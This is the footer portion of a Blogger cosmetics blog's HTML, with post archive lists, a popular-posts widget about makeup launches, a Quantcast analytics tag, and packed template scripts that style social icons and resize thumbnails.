          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Like us on Facebook</h2>
<div class='widget-content'>
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-fbZsgutU1za-E"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-fbZsgutU1za-E.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuWsEuhRBhFcNJi8w3VOPqCzYKpFrltG_4lFXCsFKvRW8wBIeWkgjbyk0wB-KwQQEQPZiYWBwFmKF2va64rRB9rh85VBnG4JLBczWAsUCFNrvSNt5hO7hSawf8hKtVfZ1itNc6c1b2Is/s72-c/LMlogo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html'>Laura Mercier New Lipstick Launch</a></div>
<div class='item-snippet'>          For all the Laura lovers, there are launching 14 gorgeous new shades to their line! I am a die hard fan of their Creme Smooth Lip ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1Qg5TTfPQO92PUzOxknEiD8krIQNQYTNjVS4VrSwszwIsCUFoGCNXp-1fEraVZcOr3av6DzRNZLTGwXPMhqnLm8T9cRYYRO0W5bVz4zUOVkRoazXl-YsJL7iWM_xTXg3Drl8v-filT7A/s72-c/logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html'>Fabulous Products From The Balm!</a></div>
<div class='item-snippet'>             Hello my beauty stalkers, I have been playing with some fabulous goodies from one of my favorite brands, The Balm  and I wanted...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdm_WIysn_ktb6MiZ01AQ7P4X-c0EK3unmY5XZNkztuQzJ6_jjfbdr9tvMJpN5-PXKBVMxXkktoD-FD8AKHKESjjFkiX5vZmk5CuqPHUWu7VpWPOwyrN6LhW9cV3SoQIokLAyZ9RcpOC9N/s72-c/Tarte_Cosmetics_logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html'>New Launches and Introducing Sugar Rush By Tarte Cosmetics!!!!</a></div>
<div class='item-snippet'>         Hello, my beautiful Tarte lovers, I am coming to you again with some amazing new launches and I can&#39;t wait to check them out. T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH_H75bPveO5ppvHCM-8SUujfh90AS_gCct6xfcWvV1dqCEHN0oYgbTvT_m9eY5fX9R6SXIheZEPke6tqcWiXPmaq7n3_M5yMKJ7Dr-zAKoRcmNm_B-iGc-qazuUEQVvP2pLUQwskzrqeF/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html'>Winter Skincare Series Featuring Tarte Cosmetics!</a></div>
<div class='item-snippet'>      &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;       Hello, my beauties and welcome to my Winter skincare s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj314kU0NMvFbq-Vfwkww8ZdDdqsrjWlNpoLwP_1EH7wb_Oj9TWf8d9TdCQ-4XIKPSRx_h4sPxwNmiKf9s-pN_6-ZwWJuNyYG4PiKczzZw6elA_u2nutxEmlObGZYgKoarrBskqT-Y7BUhT/s72-c/March+2019+IT+Cosmetics+QVC+TSV_Neutral+Medium.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html'>Time for IT Cosmetics' March TSV!!!</a></div>
<div class='item-snippet'>        Hello, beauties!! It&#39;s that time again when your favorite brand is bringing you something special. I am, of course talking about...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4J2L7nptGzRss7-EArSC2Czf9YbnZK2HhcqpsaqnR0sMOxybjHZn29Bz0CiyCGG4lr3LS6-_VJFAY-bFPJ-FbiGUavfE1OnatWSojjveYNUeUc4sr5O8lnPjz-BtxytYKgAnjMZGjlTg/s72-c/Tartelogog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html'>Tarte Spring and New Launches!!!</a></div>
<div class='item-snippet'>       Hello my beauties!!   I hope you are enjoying the spring weather and looking forward to an amazing summer!!! With that, I want to men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aikRsrO94DshCmtDQukQEdmdwHDGaNgRWT2t_BMGbDL26Oi9o9ZpxvkQzam9av06hYuIlgA9VARN5Mm_sKLotXw8xMcmc75sMZexk3ZynROKGyKF7HnN0VNU7bObj9DRdUTE9rA47-g/s72-c/IMG_1263.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html'>Top 5 blushes</a></div>
<div class='item-snippet'>Hello to my amazing stalkers&#8230;..  What can you say about blush other than it&#8217;s fabulous!!!! I have always been obsessed with having pink, ros...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6WXbtqH9lZOn8YadNuoID2mAhbXzwzYWtKmwPyfdNXHFWQUoshiaYUVhZqFI7SoqhLyMNVoS9bK4DWm_a44muttLtq_pPgQ8qx13Z0gOERMbOynqPRyeO5RuS3AWpoCAn1X_sISN6kM/s72-c/mac-cosmetics-logo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html'>MAC Cosmetics Recent/Upcoming Collections</a></div>
<div class='item-snippet'>       Hello my makeup stalkers! It&#39;s that time again, when  MAC cosmetics releases some new collections. Offering some of the best prod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlKQCPKgwKDRXqAKFzVouEucB87TG1lWkR-ByxRqstAgHeCaap1zMSzvrqRNXI55ehtoYk7ax35ofwJGe-TTPB7BX4zO4U3PoeFPq6guyJvbFFEtRqvZLHHa9M-XON1-NiEbSQ5ODg-4c/s72-c/IMG_1252.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html'>Haircare routine, tips and tricks and lines!!!</a></div>
<div class='item-snippet'> Hello all my gorgeous stalkers:  I wanted to do a follow up post to my Haircare 2011 video that I have posted on my YT and shared here on t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2016/09/macliptensity.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwn9qCjFrNVZU1hZMyAVHI1sDEHlQRnkdyjqAe1xYXeeUX4p0aR6SiWHT8vYk44a6vpIU4hlv_yUQ_Ldhczy_YnX1AqwuDpSrZnsaAY2GHKbvs3lN75_iiSU_aHZcSi9qj4XdOciNRDWKo/s72-c/LIPTENSITY_BEAUTY_RGB_300.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2016/09/macliptensity.html'>#MACLiptensity</a></div>
<div class='item-snippet'>        INTRODUCING:     M&#8729;A&#8729;C &#160;Liptensity   Available&#160;online&#160; September 20, 2016   Available&#160;in-store starting&#160; September 21 through Novemb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div class='no-items section' id='footer-social'>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));



/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
 

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1a f=["\\P\\c\\h\\g\\L\\X\\9\\h\\b\\g\\Y\\c\\h\\12\\h\\b\\g\\n\\c\\o\\c\\O\\x\\9\\b\\y\\1b\\U\\9\\W\\P\\c\\9\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\N\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\K\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\l\\d\\x\\d\\v\\d\\b\\t\\b\\t\\b\\u","\\a","\\m\\w\\F\\p\\q","\\p\\Q\\n\\E\\l\\a\\n\\q\\q\\r\\a\\m\\r\\o\\a\\r\\l\\w\\F\\n\\o\\l\\a\\m\\k\\O\\9\\9\\a\\V\\n\\r\\a\\A\\a\\w\\R\\m\\q\\a\\I\\p\\A\\K\\a\\p\\Q\\E\\a\\l\\n\\o\\Z\\a\\m\\L\\i\\a\\I\\11\\A\\o\\q\\p\\R\\A\\a\\m\\z\\i\\9\\a\\m\\v\\9\\9","\\r\\l\\w\\F\\n\\o\\l","","\\J\\14\\16","\\J\\N","\\E"];19(B(C,M,e,s,j,H){j=B(e){D e.10(M)};S(!f[5][f[4]](/^/,13)){T(e--){H[j(e)]=s[e]||j(e)};s=[B(j){D H[j]}];j=B(){D f[6]};e=1};T(e--){S(s[e]){C=C[f[4]](17 18(f[7]+j(e)+f[7],f[8]),s[e])}};D C}(f[0],15,15,f[3][f[2]](f[1]),0,{}))',62,74,'|||||||||x30|x7C|x29|x28|x22|_0xa42ex3|_0xf6e7|x2E|x27|x32|_0xa42ex5|x31|x65|x73|x61|x63|x69|x74|x72|_0xa42ex4|x7D|x3B|x34|x70|x2C|x7B|x33|x6E|function|_0xa42ex1|return|x67|x6C|x3A|_0xa42ex6|x66|x5C|x64|x37|_0xa42ex2|x62|x36|x24|x6D|x6F|if|while|x20|x76|x3D|x2D|x38|x68|toString|x75|x39|String|x77||x2B|new|RegExp|eval|var|x35'.split('|'),0,{}))
 
});


//]]></script>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
